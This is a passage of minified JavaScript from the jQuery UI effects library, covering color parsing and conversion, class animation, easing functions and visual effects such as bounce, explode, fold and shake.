this._rgba = [null, null, null, null]; return this; } if (red.jquery || red.nodeType) { red = jQuery(red).css(green); green = undefined; } var inst = this, type = jQuery.type(red), rgba = this._rgba = []; if (green !== undefined) { red = [red, green, blue, alpha]; type = "array"; } if (type === "string") { return this.parse(stringParse(red) || colors._default); } if (type === "array") { each(spaces.rgba.props, function (key, prop) { rgba[prop.idx] = clamp(red[prop.idx], prop); }); return this; } if (type === "object") { if (red instanceof color) { each(spaces, function (spaceName, space) { if (red[space.cache]) { inst[space.cache] = red[space.cache].slice(); } }); } else { each(spaces, function (spaceName, space) { var cache = space.cache; each(space.props, function (key, prop) { if (!inst[cache] && space.to) { if (key === "alpha" || red[key] == null) { return; } inst[cache] = space.to(inst._rgba); } inst[cache][prop.idx] = clamp(red[key], prop, true); }); if (inst[cache] && jQuery.inArray(null, inst[cache].slice(0, 3)) < 0) { inst[cache][3] = 1; if (space.from) { inst._rgba = space.from(inst[cache]); } } }); } return this; } }, is: function (compare) { var is = color(compare), same = true, inst = this; each(spaces, function (_, space) { var localCache, isCache = is[space.cache]; if (isCache) { localCache = inst[space.cache] || space.to && space.to(inst._rgba) || []; each(space.props, function (_, prop) { if (isCache[prop.idx] != null) { same = (isCache[prop.idx] === localCache[prop.idx]); return same; } }); } return same; }); return same; }, _space: function () { var used = [], inst = this; each(spaces, function (spaceName, space) { if (inst[space.cache]) { used.push(spaceName); } }); return used.pop(); }, transition: function (other, distance) { var end = color(other), spaceName = end._space(), space = spaces[spaceName], startColor = this.alpha() === 0 ? color("transparent") : this, start = startColor[space.cache] || space.to(startColor._rgba), result = start.slice(); end = end[space.cache]; each(space.props, function (key, prop) { var index = prop.idx, startValue = start[index], endValue = end[index], type = propTypes[prop.type] || {}; if (endValue === null) { return; } if (startValue === null) { result[index] = endValue; } else { if (type.mod) { if (endValue - startValue > type.mod / 2) { startValue += type.mod; } else if (startValue - endValue > type.mod / 2) { startValue -= type.mod; } } result[index] = clamp((endValue - startValue) * distance + startValue, prop); } }); return this[spaceName](result); }, blend: function (opaque) { if (this._rgba[3] === 1) { return this; } var rgb = this._rgba.slice(), a = rgb.pop(), blend = color(opaque)._rgba; return color(jQuery.map(rgb, function (v, i) { return (1 - a) * blend[i] + a * v; })); }, toRgbaString: function () { var prefix = "rgba(", rgba = jQuery.map(this._rgba, function (v, i) { return v == null ? (i > 2 ? 1 : 0) : v; }); if (rgba[3] === 1) { rgba.pop(); prefix = "rgb("; } return prefix + rgba.join() + ")"; }, toHslaString: function () { var prefix = "hsla(", hsla = jQuery.map(this.hsla(), function (v, i) { if (v == null) { v = i > 2 ? 1 : 0; } if (i && i < 3) { v = Math.round(v * 100) + "%"; } return v; }); if (hsla[3] === 1) { hsla.pop(); prefix = "hsl("; } return prefix + hsla.join() + ")"; }, toHexString: function (includeAlpha) { var rgba = this._rgba.slice(), alpha = rgba.pop(); if (includeAlpha) { rgba.push(~~(alpha * 255)); } return "#" + jQuery.map(rgba, function (v) { v = (v || 0).toString(16); return v.length === 1 ? "0" + v : v; }).join(""); }, toString: function () { return this._rgba[3] === 0 ? "transparent" : this.toRgbaString(); } }); color.fn.parse.prototype = color.fn; function hue2rgb(p, q, h) { h = (h + 1) % 1; if (h * 6 < 1) { return p + (q - p) * h * 6; } if (h * 2 < 1) { return q; } if (h * 3 < 2) { return p + (q - p) * ((2 / 3) - h) * 6; } return p; } spaces.hsla.to = function (rgba) { if (rgba[0] == null || rgba[1] == null || rgba[2] == null) { return [null, null, null, rgba[3]]; } var r = rgba[0] / 255, g = rgba[1] / 255, b = rgba[2] / 255, a = rgba[3], max = Math.max(r, g, b), min = Math.min(r, g, b), diff = max - min, add = max + min, l = add * 0.5, h, s; if (min === max) { h = 0; } else if (r === max) { h = (60 * (g - b) / diff) + 360; } else if (g === max) { h = (60 * (b - r) / diff) + 120; } else { h = (60 * (r - g) / diff) + 240; } if (diff === 0) { s = 0; } else if (l <= 0.5) { s = diff / add; } else { s = diff / (2 - add); } return [Math.round(h) % 360, s, l, a == null ? 1 : a]; }; spaces.hsla.from = function (hsla) { if (hsla[0] == null || hsla[1] == null || hsla[2] == null) { return [null, null, null, hsla[3]]; } var h = hsla[0] / 360, s = hsla[1], l = hsla[2], a = hsla[3], q = l <= 0.5 ? l * (1 + s) : l + s - l * s, p = 2 * l - q; return [Math.round(hue2rgb(p, q, h + (1 / 3)) * 255), Math.round(hue2rgb(p, q, h) * 255), Math.round(hue2rgb(p, q, h - (1 / 3)) * 255), a]; }; each(spaces, function (spaceName, space) { var props = space.props, cache = space.cache, to = space.to, from = space.from; color.fn[spaceName] = function (value) { if (to && !this[cache]) { this[cache] = to(this._rgba); } if (value === undefined) { return this[cache].slice(); } var ret, type = jQuery.type(value), arr = (type === "array" || type === "object") ? value : arguments, local = this[cache].slice(); each(props, function (key, prop) { var val = arr[type === "object" ? key : prop.idx]; if (val == null) { val = local[prop.idx]; } local[prop.idx] = clamp(val, prop); }); if (from) { ret = color(from(local)); ret[cache] = local; return ret; } else { return color(local); } }; each(props, function (key, prop) { if (color.fn[key]) { return; } color.fn[key] = function (value) { var vtype = jQuery.type(value), fn = (key === "alpha" ? (this._hsla ? "hsla" : "rgba") : spaceName), local = this[fn](), cur = local[prop.idx], match; if (vtype === "undefined") { return cur; } if (vtype === "function") { value = value.call(this, cur); vtype = jQuery.type(value); } if (value == null && prop.empty) { return this; } if (vtype === "string") { match = rplusequals.exec(value); if (match) { value = cur + parseFloat(match[2]) * (match[1] === "+" ? 1 : -1); } } local[prop.idx] = value; return this[fn](local); }; }); }); color.hook = function (hook) { var hooks = hook.split(" "); each(hooks, function (i, hook) { jQuery.cssHooks[hook] = { set: function (elem, value) { var parsed, curElem, backgroundColor = ""; if (value !== "transparent" && (jQuery.type(value) !== "string" || (parsed = stringParse(value)))) { value = color(parsed || value); if (!support.rgba && value._rgba[3] !== 1) { curElem = hook === "backgroundColor" ? elem.parentNode : elem; while ((backgroundColor === "" || backgroundColor === "transparent") && curElem && curElem.style) { try { backgroundColor = jQuery.css(curElem, "backgroundColor"); curElem = curElem.parentNode; } catch (e) { } } value = value.blend(backgroundColor && backgroundColor !== "transparent" ? backgroundColor : "_default"); } value = value.toRgbaString(); } try { elem.style[hook] = value; } catch (e) { } } }; jQuery.fx.step[hook] = function (fx) { if (!fx.colorInit) { fx.start = color(fx.elem, hook); fx.end = color(fx.end); fx.colorInit = true; } jQuery.cssHooks[hook].set(fx.elem, fx.start.transition(fx.end, fx.pos)); }; }); }; color.hook(stepHooks); jQuery.cssHooks.borderColor = { expand: function (value) { var expanded = {}; each(["Top", "Right", "Bottom", "Left"], function (i, part) { expanded["border" + part + "Color"] = value; }); return expanded; } }; colors = jQuery.Color.names = { aqua: "#00ffff", black: "#000000", blue: "#0000ff", fuchsia: "#ff00ff", gray: "#808080", green: "#008000", lime: "#00ff00", maroon: "#800000", navy: "#000080", olive: "#808000", purple: "#800080", red: "#ff0000", silver: "#c0c0c0", teal: "#008080", white: "#ffffff", yellow: "#ffff00", transparent: [null, null, null, 0], _default: "#ffffff" }; })(jQuery); (function () { var classAnimationActions = ["add", "remove", "toggle"], shorthandStyles = { border: 1, borderBottom: 1, borderColor: 1, borderLeft: 1, borderRight: 1, borderTop: 1, borderWidth: 1, margin: 1, padding: 1 }; $.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (_, prop) { $.fx.step[prop] = function (fx) { if (fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr) { jQuery.style(fx.elem, prop, fx.end); fx.setAttr = true; } }; }); function getElementStyles(elem) { var key, len, style = elem.ownerDocument.defaultView ? elem.ownerDocument.defaultView.getComputedStyle(elem, null) : elem.currentStyle, styles = {}; if (style && style.length && style[0] && style[style[0]]) { len = style.length; while (len--) { key = style[len]; if (typeof style[key] === "string") { styles[$.camelCase(key)] = style[key]; } } } else { for (key in style) { if (typeof style[key] === "string") { styles[key] = style[key]; } } } return styles; } function styleDifference(oldStyle, newStyle) { var diff = {}, name, value; for (name in newStyle) { value = newStyle[name]; if (oldStyle[name] !== value) { if (!shorthandStyles[name]) { if ($.fx.step[name] || !isNaN(parseFloat(value))) { diff[name] = value; } } } } return diff; } if (!$.fn.addBack) { $.fn.addBack = function (selector) { return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector)); }; } $.effects.animateClass = function (value, duration, easing, callback) { var o = $.speed(duration, easing, callback); return this.queue(function () { var animated = $(this), baseClass = animated.attr("class") || "", applyClassChange, allAnimations = o.children ? animated.find("*").addBack() : animated; allAnimations = allAnimations.map(function () { var el = $(this); return { el: el, start: getElementStyles(this) }; }); applyClassChange = function () { $.each(classAnimationActions, function (i, action) { if (value[action]) { animated[action + "Class"](value[action]); } }); }; applyClassChange(); allAnimations = allAnimations.map(function () { this.end = getElementStyles(this.el[0]); this.diff = styleDifference(this.start, this.end); return this; }); animated.attr("class", baseClass); allAnimations = allAnimations.map(function () { var styleInfo = this, dfd = $.Deferred(), opts = $.extend({}, o, { queue: false, complete: function () { dfd.resolve(styleInfo); } }); this.el.animate(this.diff, opts); return dfd.promise(); }); $.when.apply($, allAnimations.get()).done(function () { applyClassChange(); $.each(arguments, function () { var el = this.el; $.each(this.diff, function (key) { el.css(key, ""); }); }); o.complete.call(animated[0]); }); }); }; $.fn.extend({ addClass: (function (orig) { return function (classNames, speed, easing, callback) { return speed ? $.effects.animateClass.call(this, { add: classNames }, speed, easing, callback) : orig.apply(this, arguments); }; })($.fn.addClass), removeClass: (function (orig) { return function (classNames, speed, easing, callback) { return arguments.length > 1 ? $.effects.animateClass.call(this, { remove: classNames }, speed, easing, callback) : orig.apply(this, arguments); }; })($.fn.removeClass), toggleClass: (function (orig) { return function (classNames, force, speed, easing, callback) { if (typeof force === "boolean" || force === undefined) { if (!speed) { return orig.apply(this, arguments); } else { return $.effects.animateClass.call(this, (force ? { add: classNames } : { remove: classNames }), speed, easing, callback); } } else { return $.effects.animateClass.call(this, { toggle: classNames }, force, speed, easing); } }; })($.fn.toggleClass), switchClass: function (remove, add, speed, easing, callback) { return $.effects.animateClass.call(this, { add: add, remove: remove }, speed, easing, callback); } }); })(); (function () { $.extend($.effects, {  save: function (element, set) { for (var i = 0; i < set.length; i++) { if (set[i] !== null) { element.data(dataSpace + set[i], element[0].style[set[i]]); } } }, restore: function (element, set) { var val, i; for (i = 0; i < set.length; i++) { if (set[i] !== null) { val = element.data(dataSpace + set[i]); if (val === undefined) { val = ""; } element.css(set[i], val); } } }, setMode: function (el, mode) { if (mode === "toggle") { mode = el.is(":hidden") ? "show" : "hide"; } return mode; }, getBaseline: function (origin, original) { var y, x; switch (origin[0]) { case "top": y = 0; break; case "middle": y = 0.5; break; case "bottom": y = 1; break; default: y = origin[0] / original.height; } switch (origin[1]) { case "left": x = 0; break; case "center": x = 0.5; break; case "right": x = 1; break; default: x = origin[1] / original.width; } return { x: x, y: y }; }, createWrapper: function (element) { if (element.parent().is(".ui-effects-wrapper")) { return element.parent(); } var props = { width: element.outerWidth(true), height: element.outerHeight(true), "float": element.css("float") }, wrapper = $("<div></div>").addClass("ui-effects-wrapper").css({ fontSize: "100%", background: "transparent", border: "none", margin: 0, padding: 0 }), size = { width: element.width(), height: element.height() }, active = document.activeElement; try { active.id; } catch (e) { active = document.body; } element.wrap(wrapper); if (element[0] === active || $.contains(element[0], active)) { $(active).focus(); } wrapper = element.parent(); if (element.css("position") === "static") { wrapper.css({ position: "relative" }); element.css({ position: "relative" }); } else { $.extend(props, { position: element.css("position"), zIndex: element.css("z-index") }); $.each(["top", "left", "bottom", "right"], function (i, pos) { props[pos] = element.css(pos); if (isNaN(parseInt(props[pos], 10))) { props[pos] = "auto"; } }); element.css({ position: "relative", top: 0, left: 0, right: "auto", bottom: "auto" }); } element.css(size); return wrapper.css(props).show(); }, removeWrapper: function (element) { var active = document.activeElement; if (element.parent().is(".ui-effects-wrapper")) { element.parent().replaceWith(element); if (element[0] === active || $.contains(element[0], active)) { $(active).focus(); } } return element; }, setTransition: function (element, list, factor, value) { value = value || {}; $.each(list, function (i, x) { var unit = element.cssUnit(x); if (unit[0] > 0) { value[x] = unit[0] * factor + unit[1]; } }); return value; } }); function _normalizeArguments(effect, options, speed, callback) { if ($.isPlainObject(effect)) { options = effect; effect = effect.effect; } effect = { effect: effect }; if (options == null) { options = {}; } if ($.isFunction(options)) { callback = options; speed = null; options = {}; } if (typeof options === "number" || $.fx.speeds[options]) { callback = speed; speed = options; options = {}; } if ($.isFunction(speed)) { callback = speed; speed = null; } if (options) { $.extend(effect, options); } speed = speed || options.duration; effect.duration = $.fx.off ? 0 : typeof speed === "number" ? speed : speed in $.fx.speeds ? $.fx.speeds[speed] : $.fx.speeds._default; effect.complete = callback || options.complete; return effect; } function standardAnimationOption(option) { if (!option || typeof option === "number" || $.fx.speeds[option]) { return true; } if (typeof option === "string" && !$.effects.effect[option]) { return true; } if ($.isFunction(option)) { return true; } if (typeof option === "object" && !option.effect) { return true; } return false; } $.fn.extend({ effect: function () { var args = _normalizeArguments.apply(this, arguments), mode = args.mode, queue = args.queue, effectMethod = $.effects.effect[args.effect]; if ($.fx.off || !effectMethod) { if (mode) { return this[mode](args.duration, args.complete); } else { return this.each(function () { if (args.complete) { args.complete.call(this); } }); } } function run(next) { var elem = $(this), complete = args.complete, mode = args.mode; function done() { if ($.isFunction(complete)) { complete.call(elem[0]); } if ($.isFunction(next)) { next(); } } if (elem.is(":hidden") ? mode === "hide" : mode === "show") { elem[mode](); done(); } else { effectMethod.call(elem[0], args, done); } } return queue === false ? this.each(run) : this.queue(queue || "fx", run); }, show: (function (orig) { return function (option) { if (standardAnimationOption(option)) { return orig.apply(this, arguments); } else { var args = _normalizeArguments.apply(this, arguments); args.mode = "show"; return this.effect.call(this, args); } }; })($.fn.show), hide: (function (orig) { return function (option) { if (standardAnimationOption(option)) { return orig.apply(this, arguments); } else { var args = _normalizeArguments.apply(this, arguments); args.mode = "hide"; return this.effect.call(this, args); } }; })($.fn.hide), toggle: (function (orig) { return function (option) { if (standardAnimationOption(option) || typeof option === "boolean") { return orig.apply(this, arguments); } else { var args = _normalizeArguments.apply(this, arguments); args.mode = "toggle"; return this.effect.call(this, args); } }; })($.fn.toggle), cssUnit: function (key) { var style = this.css(key), val = []; $.each(["em", "px", "%", "pt"], function (i, unit) { if (style.indexOf(unit) > 0) { val = [parseFloat(style), unit]; } }); return val; } }); })(); (function () { var baseEasings = {}; $.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (i, name) { baseEasings[name] = function (p) { return Math.pow(p, i + 2); }; }); $.extend(baseEasings, { Sine: function (p) { return 1 - Math.cos(p * Math.PI / 2); }, Circ: function (p) { return 1 - Math.sqrt(1 - p * p); }, Elastic: function (p) { return p === 0 || p === 1 ? p : -Math.pow(2, 8 * (p - 1)) * Math.sin(((p - 1) * 80 - 7.5) * Math.PI / 15); }, Back: function (p) { return p * p * (3 * p - 2); }, Bounce: function (p) { var pow2, bounce = 4; while (p < ((pow2 = Math.pow(2, --bounce)) - 1) / 11) { } return 1 / Math.pow(4, 3 - bounce) - 7.5625 * Math.pow((pow2 * 3 - 2) / 22 - p, 2); } }); $.each(baseEasings, function (name, easeIn) { $.easing["easeIn" + name] = easeIn; $.easing["easeOut" + name] = function (p) { return 1 - easeIn(1 - p); }; $.easing["easeInOut" + name] = function (p) { return p < 0.5 ? easeIn(p * 2) / 2 : 1 - easeIn(p * -2 + 2) / 2; }; }); })(); var effect = $.effects; var effectBlind = $.effects.effect.blind = function (o, done) { var el = $(this), rvertical = /up|down|vertical/, rpositivemotion = /up|left|vertical|horizontal/, props = ["position", "top", "bottom", "left", "right", "height", "width"], mode = $.effects.setMode(el, o.mode || "hide"), direction = o.direction || "up", vertical = rvertical.test(direction), ref = vertical ? "height" : "width", ref2 = vertical ? "top" : "left", motion = rpositivemotion.test(direction), animation = {}, show = mode === "show", wrapper, distance, margin; if (el.parent().is(".ui-effects-wrapper")) { $.effects.save(el.parent(), props); } else { $.effects.save(el, props); } el.show(); wrapper = $.effects.createWrapper(el).css({ overflow: "hidden" }); distance = wrapper[ref](); margin = parseFloat(wrapper.css(ref2)) || 0; animation[ref] = show ? distance : 0; if (!motion) { el.css(vertical ? "bottom" : "right", 0).css(vertical ? "top" : "left", "auto").css({ position: "absolute" }); animation[ref2] = show ? margin : distance + margin; } if (show) { wrapper.css(ref, 0); if (!motion) { wrapper.css(ref2, margin + distance); } } wrapper.animate(animation, { duration: o.duration, easing: o.easing, queue: false, complete: function () { if (mode === "hide") { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); } }); }; var effectBounce = $.effects.effect.bounce = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "height", "width"], mode = $.effects.setMode(el, o.mode || "effect"), hide = mode === "hide", show = mode === "show", direction = o.direction || "up", distance = o.distance, times = o.times || 5, anims = times * 2 + (show || hide ? 1 : 0), speed = o.duration / anims, easing = o.easing, ref = (direction === "up" || direction === "down") ? "top" : "left", motion = (direction === "up" || direction === "left"), i, upAnim, downAnim, queue = el.queue(), queuelen = queue.length; if (show || hide) { props.push("opacity"); } $.effects.save(el, props); el.show(); $.effects.createWrapper(el); if (!distance) { distance = el[ref === "top" ? "outerHeight" : "outerWidth"]() / 3; } if (show) { downAnim = { opacity: 1 }; downAnim[ref] = 0; el.css("opacity", 0).css(ref, motion ? -distance * 2 : distance * 2).animate(downAnim, speed, easing); } if (hide) { distance = distance / Math.pow(2, times - 1); } downAnim = {}; downAnim[ref] = 0; for (i = 0; i < times; i++) { upAnim = {}; upAnim[ref] = (motion ? "-=" : "+=") + distance; el.animate(upAnim, speed, easing).animate(downAnim, speed, easing); distance = hide ? distance * 2 : distance / 2; } if (hide) { upAnim = { opacity: 0 }; upAnim[ref] = (motion ? "-=" : "+=") + distance; el.animate(upAnim, speed, easing); } el.queue(function () { if (hide) { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); }); if (queuelen > 1) { queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1))); } el.dequeue(); }; var effectClip = $.effects.effect.clip = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "height", "width"], mode = $.effects.setMode(el, o.mode || "hide"), show = mode === "show", direction = o.direction || "vertical", vert = direction === "vertical", size = vert ? "height" : "width", position = vert ? "top" : "left", animation = {}, wrapper, animate, distance; $.effects.save(el, props); el.show(); wrapper = $.effects.createWrapper(el).css({ overflow: "hidden" }); animate = (el[0].tagName === "IMG") ? wrapper : el; distance = animate[size](); if (show) { animate.css(size, 0); animate.css(position, distance / 2); } animation[size] = show ? distance : 0; animation[position] = show ? 0 : distance / 2; animate.animate(animation, { queue: false, duration: o.duration, easing: o.easing, complete: function () { if (!show) { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); } }); }; var effectDrop = $.effects.effect.drop = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "opacity", "height", "width"], mode = $.effects.setMode(el, o.mode || "hide"), show = mode === "show", direction = o.direction || "left", ref = (direction === "up" || direction === "down") ? "top" : "left", motion = (direction === "up" || direction === "left") ? "pos" : "neg", animation = { opacity: show ? 1 : 0 }, distance; $.effects.save(el, props); el.show(); $.effects.createWrapper(el); distance = o.distance || el[ref === "top" ? "outerHeight" : "outerWidth"](true) / 2; if (show) { el.css("opacity", 0).css(ref, motion === "pos" ? -distance : distance); } animation[ref] = (show ? (motion === "pos" ? "+=" : "-=") : (motion === "pos" ? "-=" : "+=")) + distance; el.animate(animation, { queue: false, duration: o.duration, easing: o.easing, complete: function () { if (mode === "hide") { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); } }); }; var effectExplode = $.effects.effect.explode = function (o, done) { var rows = o.pieces ? Math.round(Math.sqrt(o.pieces)) : 3, cells = rows, el = $(this), mode = $.effects.setMode(el, o.mode || "hide"), show = mode === "show", offset = el.show().css("visibility", "hidden").offset(), width = Math.ceil(el.outerWidth() / cells), height = Math.ceil(el.outerHeight() / rows), pieces = [], i, j, left, top, mx, my; function childComplete() { pieces.push(this); if (pieces.length === rows * cells) { animComplete(); } } for (i = 0; i < rows; i++) { top = offset.top + i * height; my = i - (rows - 1) / 2; for (j = 0; j < cells; j++) { left = offset.left + j * width; mx = j - (cells - 1) / 2; el.clone().appendTo("body").wrap("<div></div>").css({ position: "absolute", visibility: "visible", left: -j * width, top: -i * height }).parent().addClass("ui-effects-explode").css({ position: "absolute", overflow: "hidden", width: width, height: height, left: left + (show ? mx * width : 0), top: top + (show ? my * height : 0), opacity: show ? 0 : 1 }).animate({ left: left + (show ? 0 : mx * width), top: top + (show ? 0 : my * height), opacity: show ? 1 : 0 }, o.duration || 500, o.easing, childComplete); } } function animComplete() { el.css({ visibility: "visible" }); $(pieces).remove(); if (!show) { el.hide(); } done(); } }; var effectFade = $.effects.effect.fade = function (o, done) { var el = $(this), mode = $.effects.setMode(el, o.mode || "toggle"); el.animate({ opacity: mode }, { queue: false, duration: o.duration, easing: o.easing, complete: done }); }; var effectFold = $.effects.effect.fold = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "height", "width"], mode = $.effects.setMode(el, o.mode || "hide"), show = mode === "show", hide = mode === "hide", size = o.size || 15, percent = /([0-9]+)%/.exec(size), horizFirst = !!o.horizFirst, widthFirst = show !== horizFirst, ref = widthFirst ? ["width", "height"] : ["height", "width"], duration = o.duration / 2, wrapper, distance, animation1 = {}, animation2 = {}; $.effects.save(el, props); el.show(); wrapper = $.effects.createWrapper(el).css({ overflow: "hidden" }); distance = widthFirst ? [wrapper.width(), wrapper.height()] : [wrapper.height(), wrapper.width()]; if (percent) { size = parseInt(percent[1], 10) / 100 * distance[hide ? 0 : 1]; } if (show) { wrapper.css(horizFirst ? { height: 0, width: size } : { height: size, width: 0 }); } animation1[ref[0]] = show ? distance[0] : size; animation2[ref[1]] = show ? distance[1] : 0; wrapper.animate(animation1, duration, o.easing).animate(animation2, duration, o.easing, function () { if (hide) { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); }); }; var effectHighlight = $.effects.effect.highlight = function (o, done) { var elem = $(this), props = ["backgroundImage", "backgroundColor", "opacity"], mode = $.effects.setMode(elem, o.mode || "show"), animation = { backgroundColor: elem.css("backgroundColor") }; if (mode === "hide") { animation.opacity = 0; } $.effects.save(elem, props); elem.show().css({ backgroundImage: "none", backgroundColor: o.color || "#ffff99" }).animate(animation, { queue: false, duration: o.duration, easing: o.easing, complete: function () { if (mode === "hide") { elem.hide(); } $.effects.restore(elem, props); done(); } }); }; var effectSize = $.effects.effect.size = function (o, done) { var original, baseline, factor, el = $(this), props0 = ["position", "top", "bottom", "left", "right", "width", "height", "overflow", "opacity"], props1 = ["position", "top", "bottom", "left", "right", "overflow", "opacity"], props2 = ["width", "height", "overflow"], cProps = ["fontSize"], vProps = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"], hProps = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"], mode = $.effects.setMode(el, o.mode || "effect"), restore = o.restore || mode !== "effect", scale = o.scale || "both", origin = o.origin || ["middle", "center"], position = el.css("position"), props = restore ? props0 : props1, zero = { height: 0, width: 0, outerHeight: 0, outerWidth: 0 }; if (mode === "show") { el.show(); } original = { height: el.height(), width: el.width(), outerHeight: el.outerHeight(), outerWidth: el.outerWidth() }; if (o.mode === "toggle" && mode === "show") { el.from = o.to || zero; el.to = o.from || original; } else { el.from = o.from || (mode === "show" ? zero : original); el.to = o.to || (mode === "hide" ? zero : original); } factor = { from: { y: el.from.height / original.height, x: el.from.width / original.width }, to: { y: el.to.height / original.height, x: el.to.width / original.width } }; if (scale === "box" || scale === "both") { if (factor.from.y !== factor.to.y) { props = props.concat(vProps); el.from = $.effects.setTransition(el, vProps, factor.from.y, el.from); el.to = $.effects.setTransition(el, vProps, factor.to.y, el.to); } if (factor.from.x !== factor.to.x) { props = props.concat(hProps); el.from = $.effects.setTransition(el, hProps, factor.from.x, el.from); el.to = $.effects.setTransition(el, hProps, factor.to.x, el.to); } } if (scale === "content" || scale === "both") { if (factor.from.y !== factor.to.y) { props = props.concat(cProps).concat(props2); el.from = $.effects.setTransition(el, cProps, factor.from.y, el.from); el.to = $.effects.setTransition(el, cProps, factor.to.y, el.to); } } $.effects.save(el, props); el.show(); $.effects.createWrapper(el); el.css("overflow", "hidden").css(el.from); if (origin) { baseline = $.effects.getBaseline(origin, original); el.from.top = (original.outerHeight - el.outerHeight()) * baseline.y; el.from.left = (original.outerWidth - el.outerWidth()) * baseline.x; el.to.top = (original.outerHeight - el.to.outerHeight) * baseline.y; el.to.left = (original.outerWidth - el.to.outerWidth) * baseline.x; } el.css(el.from); if (scale === "content" || scale === "both") { vProps = vProps.concat(["marginTop", "marginBottom"]).concat(cProps); hProps = hProps.concat(["marginLeft", "marginRight"]); props2 = props0.concat(vProps).concat(hProps); el.find("*[width]").each(function () { var child = $(this), c_original = { height: child.height(), width: child.width(), outerHeight: child.outerHeight(), outerWidth: child.outerWidth() }; if (restore) { $.effects.save(child, props2); } child.from = { height: c_original.height * factor.from.y, width: c_original.width * factor.from.x, outerHeight: c_original.outerHeight * factor.from.y, outerWidth: c_original.outerWidth * factor.from.x }; child.to = { height: c_original.height * factor.to.y, width: c_original.width * factor.to.x, outerHeight: c_original.height * factor.to.y, outerWidth: c_original.width * factor.to.x }; if (factor.from.y !== factor.to.y) { child.from = $.effects.setTransition(child, vProps, factor.from.y, child.from); child.to = $.effects.setTransition(child, vProps, factor.to.y, child.to); } if (factor.from.x !== factor.to.x) { child.from = $.effects.setTransition(child, hProps, factor.from.x, child.from); child.to = $.effects.setTransition(child, hProps, factor.to.x, child.to); } child.css(child.from); child.animate(child.to, o.duration, o.easing, function () { if (restore) { $.effects.restore(child, props2); } }); }); } el.animate(el.to, { queue: false, duration: o.duration, easing: o.easing, complete: function () { if (el.to.opacity === 0) { el.css("opacity", el.from.opacity); } if (mode === "hide") { el.hide(); } $.effects.restore(el, props); if (!restore) { if (position === "static") { el.css({ position: "relative", top: el.to.top, left: el.to.left }); } else { $.each(["top", "left"], function (idx, pos) { el.css(pos, function (_, str) { var val = parseInt(str, 10), toRef = idx ? el.to.left : el.to.top; if (str === "auto") { return toRef + "px"; } return val + toRef + "px"; }); }); } } $.effects.removeWrapper(el); done(); } }); }; var effectScale = $.effects.effect.scale = function (o, done) { var el = $(this), options = $.extend(true, {}, o), mode = $.effects.setMode(el, o.mode || "effect"), percent = parseInt(o.percent, 10) || (parseInt(o.percent, 10) === 0 ? 0 : (mode === "hide" ? 0 : 100)), direction = o.direction || "both", origin = o.origin, original = { height: el.height(), width: el.width(), outerHeight: el.outerHeight(), outerWidth: el.outerWidth() }, factor = { y: direction !== "horizontal" ? (percent / 100) : 1, x: direction !== "vertical" ? (percent / 100) : 1 }; options.effect = "size"; options.queue = false; options.complete = done; if (mode !== "effect") { options.origin = origin || ["middle", "center"]; options.restore = true; } options.from = o.from || (mode === "show" ? { height: 0, width: 0, outerHeight: 0, outerWidth: 0 } : original); options.to = { height: original.height * factor.y, width: original.width * factor.x, outerHeight: original.outerHeight * factor.y, outerWidth: original.outerWidth * factor.x }; if (options.fade) { if (mode === "show") { options.from.opacity = 0; options.to.opacity = 1; } if (mode === "hide") { options.from.opacity = 1; options.to.opacity = 0; } } el.effect(options); }; var effectPuff = $.effects.effect.puff = function (o, done) { var elem = $(this), mode = $.effects.setMode(elem, o.mode || "hide"), hide = mode === "hide", percent = parseInt(o.percent, 10) || 150, factor = percent / 100, original = { height: elem.height(), width: elem.width(), outerHeight: elem.outerHeight(), outerWidth: elem.outerWidth() }; $.extend(o, { effect: "scale", queue: false, fade: true, mode: mode, complete: done, percent: hide ? percent : 100, from: hide ? original : { height: original.height * factor, width: original.width * factor, outerHeight: original.outerHeight * factor, outerWidth: original.outerWidth * factor } }); elem.effect(o); }; var effectPulsate = $.effects.effect.pulsate = function (o, done) { var elem = $(this), mode = $.effects.setMode(elem, o.mode || "show"), show = mode === "show", hide = mode === "hide", showhide = (show || mode === "hide"), anims = ((o.times || 5) * 2) + (showhide ? 1 : 0), duration = o.duration / anims, animateTo = 0, queue = elem.queue(), queuelen = queue.length, i; if (show || !elem.is(":visible")) { elem.css("opacity", 0).show(); animateTo = 1; } for (i = 1; i < anims; i++) { elem.animate({ opacity: animateTo }, duration, o.easing); animateTo = 1 - animateTo; } elem.animate({ opacity: animateTo }, duration, o.easing); elem.queue(function () { if (hide) { elem.hide(); } done(); }); if (queuelen > 1) { queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1))); } elem.dequeue(); }; var effectShake = $.effects.effect.shake = function (o, done) { var el = $(this), props = ["position", "top", "bottom", "left", "right", "height", "width"], mode = $.effects.setMode(el, o.mode || "effect"), direction = o.direction || "left", distance = o.distance || 20, times = o.times || 3, anims = times * 2 + 1, speed = Math.round(o.duration / anims), ref = (direction === "up" || direction === "down") ? "top" : "left", positiveMotion = (direction === "up" || direction === "left"), animation = {}, animation1 = {}, animation2 = {}, i, queue = el.queue(), queuelen = queue.length; $.effects.save(el, props); el.show(); $.effects.createWrapper(el); animation[ref] = (positiveMotion ? "-=" : "+=") + distance; animation1[ref] = (positiveMotion ? "+=" : "-=") + distance * 2; animation2[ref] = (positiveMotion ? "-=" : "+=") + distance * 2; el.animate(animation, speed, o.easing); for (i = 1; i < times; i++) { el.animate(animation1, speed, o.easing).animate(animation2, speed, o.easing); } el.animate(animation1, speed, o.easing).animate(animation, speed / 2, o.easing).queue(function () { if (mode === "hide") { el.hide(); } $.effects.restore(el, props); $.effects.removeWrapper(el); done(); }); if (queuelen > 